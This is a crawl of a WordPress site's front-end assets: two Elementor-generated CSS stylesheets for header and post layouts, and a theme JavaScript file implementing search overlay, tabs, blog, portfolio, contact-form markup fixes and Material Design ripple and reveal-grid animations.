

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1768168133
body_size: 1313
content:
.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container{min-height:80px;}.elementor-19212 .elementor-element.elementor-element-583346e5{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 33.008% );max-width:33.008%;--container-widget-width:33.008%;--container-widget-flex-grow:0;text-align:left;}.elementor-19212 .elementor-element.elementor-element-6546788b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form{text-align:left;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-f128015 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19212 .elementor-element.elementor-element-7e0e71d5{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:45px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:45px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:after{border-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-underline .elementor-item:after,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-overline .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle{color:#030000;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle svg{fill:#030000;}@media(max-width:1024px){.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 231.812px );max-width:231.812px;--container-widget-width:231.812px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}}@media(max-width:767px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 183.672px );max-width:183.672px;--container-widget-width:183.672px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:37px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:37px;}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19278.css?ver=1768168133
body_size: 562
content:
.elementor-19278 .elementor-element.elementor-element-32cbbce{margin-top:200px;margin-bottom:0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{font-family:"KH NOVA", Sans-serif;text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:-50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19278 .elementor-element.elementor-element-ee7c28c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19278 .elementor-element.elementor-element-a81cebf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19278 .elementor-element.elementor-element-a81cebf{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field{justify-content:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field__content{text-align:center;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-multiline{margin:-100px 0px -150px 0px;}.elementor-19278 .elementor-element.elementor-element-82659e8 .jet-listing-dynamic-field.display-inline .jet-listing-dynamic-field__inline-wrap{margin:-100px 0px -150px 0px;}}/* Start custom CSS for section, class: .elementor-element-32cbbce */.coluna1 .w-image {
    display: none!important;
}

.coluna2 .wpb_text_column {
    display:none!important;
}
.coluna2 .l-section-h {
    padding: 0px 0;
}
.coluna2 .w-image  {

 display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: masonry;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0
body_size: 5384
content:



/**
 * UpSolution Widget: w-search
 */
!function ($) {
	"use strict";

	$.fn.wSearch = function () {

		return this.each(function(){
			var $container = $(this),
				$form = $container.find('.w-search-form'),
				$btnOpen = $container.find('.w-search-open'),
				$btnClose = $container.find('.w-search-close'),
				$input = $form.find('[name="s"]'),
				$overlay = $container.find('.w-search-background'),
				$window = $(window),
				searchOverlayInitRadius = 25,
				showHideTimer = null,
				isFullScreen = $container.hasClass('layout_fullscreen'),
				searchHide = function(){
					$container.removeClass('active');
					$input.blur();
					if (isFullScreen) {
						$form.css({
							'-webkit-transition': 'opacity 0.4s',
							transition: 'opacity 0.4s'
						});
						window.setTimeout(function(){
							$overlay
								.removeClass('overlay-on')
								.addClass('overlay-out')
								.css({
									'-webkit-transform': 'scale(0.1)',
									'transform': 'scale(0.1)'
								});
							$form.css('opacity', 0);
							clearTimeout(showHideTimer);
							showHideTimer = window.setTimeout(function(){
								$form.css('display', 'none');
								$overlay.css('display', 'none');
							}, 700);
						}, 25);
					}
				};

			// Handling virtual keyboards at touch devices
			if (jQuery.isMobile){
				$input
					.on('focus', function(){
						// Transforming hex to rgba
						var originalColor = $overlay.css('background-color'),
							overlayOpacity = $overlay.css('opacity'),
							matches;
						// RGB Format
						if (matches = /^rgb\((\d+), (\d+), (\d+)\)$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1])+","+parseInt(matches[2])+","+parseInt(matches[3])+", "+overlayOpacity+")");
						}
						// Hex format
						else if (matches = /^#([\da-fA-F]{2})([\da-fA-F]{2})([\da-fA-F]{2})$/.exec(originalColor)){
							$form.css('background-color', "rgba("+parseInt(matches[1], 16)+","+parseInt(matches[2], 16)+","+parseInt(matches[3], 16)+", "+overlayOpacity+")");
						}
						// Fault tolerance
						else {
							$form.css('background-color', originalColor);
						}
						$overlay.addClass('mobilefocus');
					})
					.on('blur', function(){
						$overlay.removeClass('mobilefocus');
						$form.css('background-color', 'transparent');
					});
			}

			$btnOpen.click(function(){

				$container.addClass('active');

				if (isFullScreen) {
					var searchPos = $btnOpen.offset(),
						searchWidth = $btnOpen.width(),
						searchHeight = $btnOpen.height();
					// Preserving scroll position
					searchPos.top -= $window.scrollTop();
					searchPos.left -= $window.scrollLeft();
					var overlayX = searchPos.left+searchWidth/2,
						overlayY = searchPos.top+searchHeight/2,
						winWidth = $us.canvas.winWidth,
						winHeight = $us.canvas.winHeight,
					// Counting distance to the nearest screen corner
						overlayRadius = Math.sqrt(Math.pow(Math.max(winWidth - overlayX, overlayX), 2) + Math.pow(Math.max(winHeight - overlayY, overlayY), 2)),
						overlayScale = (overlayRadius+15)/searchOverlayInitRadius;

					$overlay.css({
						width: searchOverlayInitRadius*2,
						height: searchOverlayInitRadius*2,
						left: overlayX,
						top: overlayY,
						"margin-left": -searchOverlayInitRadius,
						"margin-top": -searchOverlayInitRadius
					});
					$overlay
						.removeClass('overlay-out')
						.show();
					$form.css({
						opacity: 0,
						display: 'block',
						'-webkit-transition': 'opacity 0.4s 0.3s',
						transition: 'opacity 0.4s 0.3s'
					});
					window.setTimeout(function(){
						$overlay
							.addClass('overlay-on')
							.css({
								"-webkit-transform": "scale(" + overlayScale + ")",
								"transform": "scale(" + overlayScale + ")"
							});
						$form.css('opacity', 1);
						clearInterval(showHideTimer);
						showHideTimer = window.setTimeout(function() {
							$input.focus();
						}, 700);
					}, 25);
				} else {
					showHideTimer = window.setTimeout(function() {
						$input.focus();
					}, 700);
				}

			});

			$input.keyup(function(e) {
				if (e.keyCode == 27) searchHide();
			});

			$btnClose.on('click touchstart', searchHide);
		});
	};

	$(function(){
		jQuery('.l-header .w-search').wSearch();
	});
}(jQuery);


/**
 * UpSolution Widget: w-tabs
 */
!function( $ ){

	// Extending some of the methods for material design animations
	$us.WTabs.prototype._init = $us.WTabs.prototype.init;
	$us.WTabs.prototype.init = function(container, options){
		this.$tabsBar = $();
		this.curTabWidth = 0;
		this.tabHeights = [];
		this.tabTops = [];
		this._init(container, options);
	};
	$us.WTabs.prototype._cleanUpLayout = $us.WTabs.prototype.cleanUpLayout;
	$us.WTabs.prototype.cleanUpLayout = function(from){
		this._cleanUpLayout(from);
		if (from == 'default' || from == 'ver'){
			this.$tabsBar.remove();
		}
	};
	$us.WTabs.prototype._prepareLayout = $us.WTabs.prototype.prepareLayout;
	$us.WTabs.prototype.prepareLayout = function(to){
		this._prepareLayout(to);
		if (to == 'default' || to == 'ver'){
			this.$tabsBar = $('<div class="w-tabs-list-bar"></div>').appendTo(this.$tabsList);
		}
	};
	$us.WTabs.prototype._measure = $us.WTabs.prototype.measure;
	$us.WTabs.prototype.measure = function(){
		this._measure();
		if (this.basicLayout == 'default'){
			this.minWidth = Math.max.apply(this, this.tabWidths) * this.count;
			this.curTabWidth = this.tabs[0].outerWidth(true);
		}
		else if (this.basicLayout == 'ver'){
			this.tabHeights = [];
			for (var index = 0; index < this.tabs.length; index++){
				this.tabHeights.push(this.tabs[index].outerHeight(true));
				this.tabTops.push(index ? (this.tabTops[index-1] + this.tabHeights[index-1]) : 0);
			}
		}
	};
	// Counts bar position for certain element index and current layout
	$us.WTabs.prototype.barPosition = function(index){
		if (this.curLayout == 'default'){
			var barStartOffset = this.curTabWidth * index,
				barEndOffset = this.curTabWidth * (this.count - index - 1);
			return {
				left: this.isRtl ? barEndOffset : barStartOffset,
				right: this.isRtl ? barStartOffset : barEndOffset
			};
		}
		else if (this.curLayout == 'ver'){
			return {
				top: this.tabTops[index],
				height: this.tabHeights[index]
			};
		}
		else {
			return {};
		}
	};
	$us.WTabs.prototype._openSection = $us.WTabs.prototype.openSection;
	$us.WTabs.prototype.openSection = function(index){
		this._openSection(index);
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.performCSSTransition(this.barPosition(index), this.options.duration, null, this.options.easing);
		}
	};
	$us.WTabs.prototype._resize = $us.WTabs.prototype.resize;
	$us.WTabs.prototype.resize = function(){
		this._resize();
		if (this.curLayout == 'default' || this.curLayout == 'ver' || this.curLayout == 'modern' || this.curLayout == 'trendy'){
			this.$tabsBar.css(this.barPosition(this.active[0]), this.options.duration, null, this.options.easing);
		}
	};

	jQuery('.w-tabs').wTabs();

}(jQuery);

/**
 * UpSolution Widget: w-blog
 */
!function( $ ){
	// TODO Make proper reveal grid animation for "load more"
	$us.WBlog.prototype.beforeAppendItems = function($items){
		//this.$list.addClass('animate_revealgrid');
		//$items.addClass('animate_reveal');
	};
	$us.WBlog.prototype.afterAppendItems = function($items){
		//$items.revealGridMD();
	};
	$(function(){
		$('.w-blog').wBlog();
	});
}(jQuery);

/**
 * UpSolution Widget: w-portfolio
 */
jQuery(function($){
	// TODO Make proper reveal grid animation for "load more"
	$us.WPortfolio.prototype.itemLoaded = function(itemID){
		if (this.$container.hasClass('animate_revealgrid')) {
			this.items[itemID].usMod('animate', false).css('opacity', 0);
		}
	};
	$us.WPortfolio.prototype.itemsLoaded = function($items){
		if (this.$container.hasClass('animate_revealgrid')) {
			$items.revealGridMD();
		}
	};

	$('.w-portfolio').wPortfolio();
});

// Fixing contact form 7 semantics, when requested
jQuery('.wpcf7').each(function(){
	var $form = jQuery(this);

	// Removing wrong newlines
	$form.find('br').remove();

	// Fixing quiz layout
	$form.find('.w-form-row .wpcf7-quiz').each(function(){
		var $input = jQuery(this),
			$row = $input.closest('.w-form-row'),
			$field = $row.find('.w-form-row-field:first'),
			$label = $row.find('.wpcf7-quiz-label');
		$label.insertBefore($field).attr('class', 'w-form-row-label');
		$input.unwrap();
	});

	// Removing excess wrappers
	$form.find('.w-form-row-field > .wpcf7-form-control-wrap > .wpcf7-form-control').each(function(){
		var $input = jQuery(this);
		if (($input.attr('type')||'').match(/^(text|email|url|tel|number|date|quiz|captcha)$/) || $input.is('textarea')){
			// Moving wrapper classes to .w-form-field, and removing the span wrapper
			var wrapperClasses = $input.parent().get(0).className;
			$input.unwrap();
			$input.parent().get(0).className += ' '+wrapperClasses;
		}
	});

	// Transforming submit button
	$form.find('.w-form-row-field > .wpcf7-submit').each(function(){
		var $input = jQuery(this),
			classes = $input.attr('class').split(' '),
			value = $input.attr('value') || '';
		$input.siblings('p').remove();
		if (jQuery.inArray('w-btn', classes) == -1){
			classes.push('w-btn');
		}
		var buttonHtml = '<button id="message_send" class="'+classes.join(' ')+'">' +
			'<div class="g-preloader"></div>' +
			'<span class="w-btn-label">'+value+'</span>' +
			'<span class="ripple-container"></span>' +
			'</button>';
		$input.replaceWith(buttonHtml);
	});

	// Adjusting proper wrapper for select controller
	$form.find('.wpcf7-form-control-wrap > select').each(function(){
		var $select = jQuery(this);
		if ( ! $select.attr('multiple')) $select.parent().addClass('type_select');
	});

	jQuery('<span class="w-form-row-field-bar"></span>').appendTo($form.find('.wpcf7-form-control-wrap'));

	$form.on('mailsent.wpcf7', function(){
		$form.find('.w-form-row.not-empty').removeClass('not-empty');
	});
});


// Zephyr special Material Design animations
jQuery(function($){
	"use strict";

	/**
	 * Material Design Ripples
	 */
	var $body = document.body || document.documentElement,
		$bodyStyle = $body.style,
		isTransitionsSupported = $bodyStyle.transition !== undefined || $bodyStyle.WebkitTransition !== undefined;
	var removeRipple = function($ripple) {
		$ripple.off();
		if (isTransitionsSupported) {
			$ripple.addClass("ripple-out");
		} else {
			$ripple.animate({
				"opacity": 0
			}, 100, function() {
				$ripple.trigger("transitionend");
			});
		}
		$ripple.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function(){
			$ripple.remove();
		});
	};

	$.fn.mdRipple = function(){
		return this.each(function(){
			var $element = $(this),
				$container, containerOffset,
				startTimer = null;

			if ( ! $element.find('.ripple-container').length){
				$element.append('<span class="ripple-container"></span>');
			}

			$container = $element.find(".ripple-container");

			// Storing last touch event for touchEnd coordinates
			var lastTouch = null;
			if ($.isMobile){
				$element.on('touchstart touchmove', function(e){
					e = e.originalEvent;
					if (e.touches.length === 1) {
						lastTouch = e.touches[0];
					}
				});
			}

			$element.on($.isMobile ? 'touchend' : 'mouseup', function(e){
				var offsetLeft, offsetTop, offsetRight,
					$ripple = $('<span class="ripple"></span>'),
					rippleSize = Math.max($element.outerWidth(), $element.outerHeight()) / Math.max(20, $ripple.outerWidth()) * 2.5;

				containerOffset = $container.offset();

				// get pointer position
				if ( ! $.isMobile){
					offsetLeft = e.pageX - containerOffset.left;
					offsetTop = e.pageY - containerOffset.top;
				} else if (lastTouch !== null) {
					offsetLeft = lastTouch.pageX - containerOffset.left;
					offsetTop = lastTouch.pageY - containerOffset.top;
					lastTouch = null;
				} else {
					return;
				}

				if ($('body').hasClass('rtl')) {
					offsetRight = $container.width() - offsetLeft;
					$ripple.css({right: offsetRight, top: offsetTop});
				}else{
					$ripple.css({left: offsetLeft, top: offsetTop});
				}

				(function() { return window.getComputedStyle($ripple[0]).opacity; })();
				$container.append($ripple);

				startTimer = setTimeout(function(){
					$ripple.css({
						"-webkit-transform": "scale(" + rippleSize + ")",
						"transform": "scale(" + rippleSize + ")"
					});
					$ripple.addClass('ripple-on');
					$ripple.data('animating', 'on');
					$ripple.data('mousedown', 'on');
				}, 25);

				setTimeout(function() {
					$ripple.data('animating', 'off');
					removeRipple($ripple);
				}, 700);

			});
		});
	};

	// Initialize MD Ripples
	jQuery('.w-btn, .w-nav-anchor, .w-portfolio-item-anchor, .w-tabs-item, .w-gallery-item, .g-filters-item, a > .w-blog-post-preview, .w-person.layout_card .w-person-image a, .w-iconbox.style_circle a .w-iconbox-icon').mdRipple();


	/**
	 * Material Design Reveal Grid: Show grid items with hierarchical timing
	 * @param {Function} onFinish Function to call when the overall grid is revealed
	 */
	$.fn.revealGridMD = function(onFinish){
		var items = $(this),
			shown = false,
			isRTL = $('.l-body').hasClass('rtl');
		if (items.length == 0) return;
		var countSz = function(){
			// The vector between the first item and the opposite x/y
			var mx = isRTL ? 100000 : 0,
				my = 0;
			// Retrieving items positions
			var sz = items.map(function(){
				var $this = jQuery(this),
					pos = $this.position();
				pos.width = $this.width();
				pos.height = $this.height();
				// Center point
				pos.cx = pos.left + parseInt(pos.width / 2);
				pos.cy = pos.top + parseInt(pos.height / 2);
				mx = Math[isRTL?'min':'max'](mx, pos.cx);
				my = Math.max(my, pos.cy);
				return pos;
			});
			var wx = mx - sz[0].cx,
				wy = my - sz[0].cy,
				wlen = Math.abs(wx * wx + wy * wy);
			// Counting projection lengths
			for (var i = 0; i < sz.length; i++) {
				// Counting vector to this item
				var vx = sz[i].cx - sz[0].cx,
					vy = sz[i].cy - sz[0].cy;
				sz[i].delta = (vx * wx + vy * wy) / wlen;
			}
			return sz;
		};
		var sz = countSz();
		items.css('opacity', 0).each(function(i, item){
			var $item = $(item);
			$item.performCSSTransition({
				opacity: 1
			}, 400, function(){
				$item.removeClass('animate_reveal');
				if (onFinish && typeof onFinish == 'function' && i == items.length - 1) onFinish();
			}, null, 750 * sz[i].delta);
		});
	};

	$('.animate_revealgrid').each(function(){
		$us.scroll.addWaypoint($(this), '15%', function($elm){
			var $items = $elm.find('.animate_reveal');
			if ($us.$body.hasClass('disable_effects')) return $items.removeClass('animate_reveal');
			$items.revealGridMD(function(){
				// Compatibility with isotope
				if ( ! $.fn.isotope) return;
				var isotope = $items.parent().data('isotope');
				if (isotope){
					$.each(isotope.items, function(index, item){
						item.disableTransition();
					});
				}
			});
		});
	});
});

jQuery(function($){
	$('.w-tabs .rev_slider').each(function(){
		var $slider = $(this);
		$slider.bind("revolution.slide.onloaded",function (e) {
			$us.canvas.$container.on('contentChange', function(){
				$slider.revredraw();
			});
		});
	});
});
